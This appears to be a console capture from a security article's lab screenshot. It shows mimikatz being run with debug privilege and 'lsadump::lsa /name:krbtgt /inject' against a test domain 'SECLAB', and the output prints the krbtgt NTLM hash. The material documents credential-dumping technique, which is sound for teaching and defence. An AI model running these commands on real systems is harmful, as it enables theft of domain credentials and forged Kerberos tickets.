 mimikatz 2.0 alpha x64 (oe.eo)
PS C:\mimikatz_x64> .\mimikatz.exe
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 27 2015 00:16:11)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /name:krbtgt /inject
Domain : SECLAB / S-1-5-21-3988474152-792322790-2668645882
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : bb559cd28c0148b7396426a80e820e20
* WDigest
drops.wooyun.org